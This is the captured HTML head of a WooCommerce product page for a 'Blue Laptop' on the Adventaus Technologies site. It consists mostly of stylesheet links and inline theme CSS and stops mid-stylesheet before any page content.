

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adventaus.com/product/blue-laptop/
body_size: 19941
content:
<!doctype html><html lang="en-US">
<head><script></script>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
    <title>Blue Laptop &#8211; Adventaus Technologies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adventaus Technologies &raquo; Feed" href="https://adventaus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adventaus Technologies &raquo; Comments Feed" href="https://adventaus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adventaus Technologies &raquo; Blue Laptop Comments Feed" href="https://adventaus.com/product/blue-laptop/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://adventaus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadventaus.com%2Fproduct%2Fblue-laptop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://adventaus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadventaus.com%2Fproduct%2Fblue-laptop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://adventaus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://adventaus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='startnext-toolkit-css' href='https://adventaus.com/wp-content/plugins/startnext-toolkit/assets/css/startnext-toolkit.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://adventaus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://adventaus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://adventaus.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://adventaus.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://adventaus.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='startnext-style-css' href='https://adventaus.com/wp-content/themes/startnext/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vendors-css' href='https://adventaus.com/wp-content/themes/startnext/assets/css/vendors.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://adventaus.com/wp-content/themes/startnext/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-min-css' href='https://adventaus.com/wp-content/themes/startnext/assets/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='startnext-style-main-css' href='https://adventaus.com/wp-content/themes/startnext/assets/css/startnext-style.css?ver=6.9' type='text/css' media='all' />
<style id='startnext-style-main-inline-css' type='text/css'>

        a:hover, a:focus, .startp-mobile-nav.mean-container .mean-nav ul li a.active, .startp-mobile-nav.mean-container .mean-nav ul li .dropdown-menu li.current_page_item a, .startp-nav nav .navbar-nav .nav-item a:hover, .startp-nav nav .navbar-nav .nav-item a:focus, .startp-nav nav .navbar-nav .nav-item a.active, .startp-nav .navbar-light .navbar-nav .dropdown-menu .dropdown-item:hover, .startp-nav .navbar-light .navbar-nav .dropdown-menu .dropdown-item.active, .startp-nav .navbar-light .navbar-nav .dropdown-menu .dropdown-item:active, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link, .navbar-light .collapse ul li ul .current_page_item.active > .dropdown-item, .navbar-light .collapse ul > li:hover > a, .navbar-light .collapse ul ul > li:hover > a,
        .navbar-default .navbar-nav .show .dropdown-menu > li > a:focus,
        .navbar-default .navbar-nav .show .dropdown-menu > li > a:hover, .navbar-light .collapse ul ul ul > li:hover > a, .navbar-light .collapse ul ul, .navbar-light .collapse ul ul.dropdown-menu, .navbar-light .collapse ul ul ul, .navbar-light .collapse ul ul ul.dropdown-menu, .navbar-light .collapse ul ul ul ul, .navbar-light .collapse ul ul ul ul.dropdown-menu, .navbar-light .collapse ul ul ul ul, .navbar-light .collapse ul ul ul ul.dropdown-menu, .single-box .icon, .single-box:hover .icon, .services-content .box svg, .services-content .box i, .single-services-box .icon, .single-features .icon, .single-team .team-content ul li a:hover, .funfact h3, .pricing-table .price span, .single-blog-post .blog-post-content ul li i, .single-blog-post .blog-post-content ul li a, .single-blog-post .blog-post-content ul li a:hover, .single-blog-post .blog-post-content .read-more-btn:hover, .sticky .blog-post-content h3 a:hover, .sticky .blog-post-content ul li a:hover, .blog-details-area .blog-details .article-content .entry-meta li i, .blog-details-area .blog-details .article-content .entry-meta li a:hover, .blog-details-area .blog-details .article-content ul.category li a, .project-details-image a:hover, .project-details-desc .project-details-information .single-info-box ul li a:hover, .contact-info-box .icon, .contact-info-box p a:hover, .single-footer-widget ul.list li a:hover, .single-footer-widget ul.footer-contact-info li svg, .single-footer-widget ul.footer-contact-info li a:hover, .single-footer-widget ul.social-links li a, .single-why-choose-us .icon, .single-pricing-table .price span, .single-hosting-features .icon, .cta-right-content .buy-btn .btn-primary:hover, .cta-right-content .buy-btn .btn-primary:focus, .products-details .availability span, .products-details .products-share-social ul li a, .cart-table table tbody tr td.product-name a:hover, .user-actions svg, .user-actions span, .user-actions span a:hover, .user-actions span a:focus, .order-details .order-table table tbody tr td.product-name a:hover, .widget-area .widget ul li a:hover, .widget-area .widget_rss ul li .rss-date, .widget-area .calendar_wrap table #prev a, .widget-area .calendar_wrap table #next a, .pagination-area .page-numbers i, .pages-links .post-page-numbers i, .main-content .entry-content a, .main-content code, .main-content kbd, .main-content tt, .main-content var, blockquote::before, table th a, .blog-details .article-content p a, .blog-details .article-content .entry-content a, .blog-details .article-content code, .blog-details .article-content kbd, .blog-details .article-content tt, .blog-details .article-content var, .comments-area .comment-content .entry-content a, .comments-area .comment-content code, .comments-area .comment-content kbd, .comments-area .comment-content tt, .comments-area .comment-content var, #comments .comment-list .comment-body .reply a, #comments .comment-metadata a:hover, .wp-block-file a, .comments-area .comment-list .trackback .comment-body a, .single-footer-widget ul li a:hover, .single-footer-widget .rss-date, .single-footer-widget .calendar_wrap table #prev a, .single-footer-widget .calendar_wrap table #next a, .comment-navigation .nav-links .nav-previous a, .comment-navigation .nav-links .nav-next a, .repair-about-content .sub-title, .repair-about-content ul li span svg, .single-repair-services .icon, .single-repair-services:hover a, .single-repair-services:focus a, .iot-banner-content span, .single-iot-services .icon, .single-iot-services:hover a, .single-iot-services:focus a, .pricing-box .pricing-features li i.fa-check, .single-solutions-box .learn-more-btn:hover, .single-blog-post-box .entry-post-content .entry-meta ul li a:hover, span.wpcf7-form-control-wrap.gdpr a, .solutions-box .icon, .solutions-box .learn-more-btn:hover, .single-blog-post-item .post-content .post-meta li a:hover, .single-text-box .learn-more-btn:hover, span.wpcf7-form-control-wrap.gdpr a, .navbar-color-white .startp-nav nav .navbar-nav .nav-item a:hover, .navbar-color-white .startp-nav nav .navbar-nav .nav-item a:focus, .navbar-color-white .startp-nav nav .navbar-nav .nav-item a.active, .single-banner-boxes .icon, .single-banner-boxes:hover .icon, .single-services-box-item .learn-more-btn, .single-services-box-item .learn-more-btn:hover svg, .single-funfact h3 { color: #0070c0; }

        .is-style-outline .wp-block-button__link { color: #0070c0 !important; }

        .btn-primary.disabled, .btn-primary:disabled, .pagination-area ul .page-item .page-link:hover, .pagination-area ul .page-item .page-link:focus, .pagination-area ul .page-item.active .page-link, .blog-details-area .blog-details .article-content ul.category li a:hover, .blog-details-area .blog-details .article-content .share-post ul li a:hover, .blog-details-area .blog-details .article-content .share-post ul li a:focus, .domain-search-content form button, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce .woocommerce-MyAccount-content .button, .single-products .products-image ul li a:hover, .single-products .products-image ul li a:focus, .quick-view-modal .modal-content button.close:hover, .quick-view-modal .modal-content button.close:focus, .cart-table .btn-light, .widget-area .widget_product_search .woocommerce-product-search button, .widget-area .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit, .widget-area .widget_price_filter button.button, .widget-area .widget ul li::before, .widget-area .tagcloud a:hover, .pagination-area .page-numbers:hover, .pagination-area .current, .pages-links .post-page-numbers:hover, .pages-links .current, .comment-respond .form-submit input, .wp-block-button .wp-block-button__link, .page-links .post-page-numbers:hover, .page-links .current, .has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color, .single-footer-widget ul li::before, .single-footer-widget .tagcloud a:hover, .comment-navigation .nav-links .nav-previous a:hover, .comment-navigation .nav-links .nav-next a:hover, .single-repair-box:hover a, .single-repair-box:focus a, .single-iot-box:hover a, .single-iot-box:focus a, .cart-link span, .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-dots .owl-dot.active span, .section-title .bar::before, .preloader, .startp-nav nav .others-option .btn.btn-light::after, .startp-nav nav .others-option .btn.btn-light::before, .startp-nav nav .others-option .btn.btn-primary::after, .startp-nav nav .others-option .btn.btn-primary::before, .single-services-box::before, .single-services-box::after, .single-services-box:hover .icon, .single-features:hover .icon, .single-works .icon:hover, .contact-cta-box .btn::before, .contact-cta-box .btn::after, .pricing-table.active-plan .btn-primary::after, .pricing-table.active-plan .btn-primary::before, .ready-to-talk .btn::before, .ready-to-talk .btn::after, .post_type_icon, .post_type, .faq-accordion .accordion .accordion-item .accordion-title:hover, .faq-accordion .accordion .accordion-item .accordion-title.active, .faq-accordion .accordion .accordion-item .accordion-title:focus, .blog-details-area .blog-details .article-img .date, .blog-details-area .post-controls-buttons div a:hover, .blog-details-area .post-controls-buttons div a:focus, .contact-info-box:hover .icon, .single-footer-widget ul.social-links li a:hover, .single-footer-widget ul.social-links li a:hover, .go-top:hover, .search-form .search-submit, .hosting-main-banner .hosting-banner-content ul li::before, .single-pricing-table.active-plan .btn-primary::after, .single-pricing-table.active-plan .btn-primary::before, .testimonials-slides.owl-theme .owl-dots .owl-dot:hover span::before, .testimonials-slides.owl-theme .owl-dots .owl-dot.active span::before, .single-hosting-features::before, .single-hosting-features::after, .single-hosting-features:hover .icon, .features-details-desc ul li::before, .features-details-desc .features-details-accordion .accordion .accordion-title i, .quick-view-modal .modal-content .products-content form button, .products-details form button, .products-details form .buy-btn .btn-primary::after, .products-details form .buy-btn .btn-primary::before, .products-details .products-share-social ul li a:hover, .order-details .payment-method p [type="radio"]:checked + label::after, .order-details .payment-method p [type="radio"]:not(:checked) + label::after, .widget-area .widget_search form .search-submit, .post-password-form input[type="submit"], .single-footer-widget .search-form form .search-submit, .btn.btn-secondary, .btn.btn-secondary:not(:disabled):not(.disabled).active, .btn.btn-secondary:not(:disabled):not(.disabled):active, .show > .btn.btn-secondary.dropdown-toggle, .ml-feedback-slides .owl-dots .owl-dot span::before, .free-trial-content form button, .single-ml-projects-box .plus-icon a, .ml-projects-slides.owl-theme .owl-dots .owl-dot span::before, .pricing-box .buy-btn .btn-primary, .agency-services-box .content .read-more-btn:hover, .single-blog-post-item .post-content .read-more-btn:hover, .agency-portfolio-home-slides.owl-theme .owl-nav [class*="owl-"]:hover, .creative-inner-area .col-lg-3:nth-child(1) .single-counter {background-color: #0070c0;}

        .products-details-tabs .content .products-reviews .form-submit .btn, .woocommerce-form .woocommerce-button, .woocommerce-ResetPassword .woocommerce-Button, .checkout_coupon .button { background-color: #0070c0 !important; }

        .top-header  {background-color: #44ce6f;}
        .top-header .header-left-content p, .top-header .header-right-content ul li, .top-header .header-right-content ul li a, .top-header .header-right-content ul li i  {color: #ffffff;}

        .pagination-area .page-numbers:hover, .pagination-area .current, .pages-links .post-page-numbers:hover, .pages-links .current, .is-style-outline .wp-block-button__link, .page-links .post-page-numbers:hover, .page-links .current, .single-repair-box:hover, .single-repair-box:focus, .single-iot-box:hover, .single-iot-box:focus, .form-control:focus, .startp-nav nav .others-option .btn.btn-light:hover, .startp-nav nav .others-option .btn.btn-light:focus, .single-team:hover .team-image img, .client-thumbnails .next-arrow:hover, .client-thumbnails .prev-arrow:hover, .blog-details-area .blog-details .article-content .share-post ul li a:hover, .blog-details-area .blog-details .article-content .share-post ul li a:focus, .blog-details-area .post-controls-buttons div a:hover, .blog-details-area .post-controls-buttons div a:focus, .testimonials-slides.owl-theme .owl-dots .owl-dot:hover span, .testimonials-slides.owl-theme .owl-dots .owl-dot.active span, .pages-links .post-page-numbers:hover, .pages-links .current, .is-style-outline .wp-block-button__link, .page-links .post-page-numbers:hover, .page-links .current, .single-repair-box:hover, .single-repair-box:focus, .single-iot-box:hover, .single-iot-box:focus, .feedback-slides .client-feedback .single-feedback .client-img img, .feedback-slides .client-thumbnails .item .img-fill img, .blog-details-area .blog-details .article-content ul.category li a, .btn.btn-secondary:not(:disabled):not(.disabled).active, .btn.btn-secondary:not(:disabled):not(.disabled):active, .show > .btn.btn-secondary.dropdown-toggle, .ml-feedback-slides .owl-dots .owl-dot:hover span, .ml-feedback-slides .owl-dots .owl-dot.active span, .agency-services-box .content .read-more-btn:hover, .single-blog-post-item .post-content .read-more-btn:hover { border-color: #0070c0; }
        
        .btn-primary{ background-color: #0070c0; }
        .pricing-box .buy-btn .btn-primary::after, .agency-about-content .bar::before { background: #0070c0; }

        .woocommerce-pagination .page-numbers li a:hover, .woocommerce-pagination .page-numbers li span.current, .products-details-tabs .content .products-reviews .form-submit .btn {border: 1px solid #0070c0 !important;}

        .btn::after, .btn::before, .startp-nav nav .others-option .btn.btn-primary, .single-services-box:hover .icon.bg-c679e3, .single-features:hover .icon.bg-c679e3, .contact-cta-box .btn-primary, .pricing-table.active-plan .btn-primary, .ready-to-talk .btn-primary, .single-pricing-table.active-plan .btn-primary, .single-hosting-features:hover .icon.bg-c679e3, .cta-right-content .buy-btn .btn-primary, .products-details form .buy-btn .btn-primary, .ml-about-content .bar::before, .single-ml-services-box::before, .btn.btn-secondary::before, .btn.btn-secondary::after { background: #0070c0; }

        .go-top, .domain-search-content form button:hover, .domain-search-content form button:focus, .quick-view-modal .modal-content .products-content form button:hover, .quick-view-modal .modal-content .products-content form button:focus, .quick-view-modal .modal-content .products-content form .buy-btn .button, .products-details form button:hover, .products-details form button:focus, .products-details form .add-to-wishlist-btn:hover, .products-details form .add-to-wishlist-btn:focus, .widget-area .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward, .free-trial-content form button:hover, .single-ml-projects-box .plus-icon a:hover { background-color: #0070c0; }

        .hero-slider .owl-prev:hover, .hero-slider .owl-next:hover, .hero-slider .owl-prev:hover, .hero-slider .owl-next:hover{ background-color: #0070c0 !important; }

        .single-feedback-item .client-info .title span, .single-hosting-features .icon.bg-c679e3, .single-repair-feedback .client-img span, .single-box.bg-c679e3 .icon, .single-box:hover.bg-c679e3 .icon, .single-services-box .icon.bg-c679e3, .single-features, .pricing-box .pricing-features li i.fa-ban, .section-title .sub-title, .ml-about-content .sub-title, .single-ml-feedback-item .client-info span, .agency-about-content .sub-title, .single-testimonials-item .client-info span { color: #0070c0; }

        .single-why-choose-us::before, .single-team .team-info, .cta-area, .repair-about-content ul li span::before, .single-repair-services::after, .repair-why-choose-us, .single-iot-services::after, .iot-why-choose-us, .single-box::before, .services-content .box::before, .single-team .team-info, .single-works::before, .pricing-table .pricing-header::before, .client-thumbnails .next-arrow::before, .client-thumbnails .prev-arrow::before, .ready-to-talk, .single-blog-post .blog-image .date, .single-repair-box .icon::before, .industries-serve-area, .discover-area, .single-feedback-box::before {background: linear-gradient(135deg, #0070c0 0%, #43e794 100%);} 

        .newsletter-content::before {background: linear-gradient(135deg, #23bdb8 0%, #43e794 100%);}

        .newsletter-area::before {background: linear-gradient(135deg, #43e794 0%, #23bdb8 100%);}

        .single-banner-boxes::before, .single-what-we-do-box .icon, .newsletter-content::before { background: linear-gradient(135deg, #23bdb8 0%, #43e794 100%); }

        .single-iot-box .icon::before, .bg-f7fafd, .blog-details-area .blog-details .article-content .blockquote, .contact-info-box .icon, .single-pricing-table .pricing-header i, .bg-f9fafb, .single-pricing-table .pricing-header i, .single-iot-box .icon::before { background: #fcfcfc; } 
        
        .hosting-main-banner, .hosting-boxes-area {background-color: #032b8d;} 
        
        p {color: #666666}

        .single-solutions-box::before, .ml-services-area, .pricing-tab .tabs li a, .pricing-tab .tabs li a:hover, .pricing-box, .single-blog-post-box .entry-post-content, .free-trial-area::before, .ml-feedback-area { 
            background: -webkit-gradient(linear, left bottom, right top, from(#d5fefd), color-stop(#e0fdff), color-stop(#effbff), color-stop(#fbfaff), to(#fffcff));
            background: linear-gradient(to right top, #d5fefd, #e0fdff, #effbff, #fbfaff, #fffcff);
        }

        .preloader {background: #44ce6f;}

        .startp-nav.p-relative { background: #c6c6c6; }
        .startp-nav.is-sticky { background: #ededed !important; }
        .startp-nav nav .navbar-nav .nav-item a { color:#4a6f8a; }
        .footer-area { background:#ffffff; }.page-title-area {
    margin-bottom: auto;
